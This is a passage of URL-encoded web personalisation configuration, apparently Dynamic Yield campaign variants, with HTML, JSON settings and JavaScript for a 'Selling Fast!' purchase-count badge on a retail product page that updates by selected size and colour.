olor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%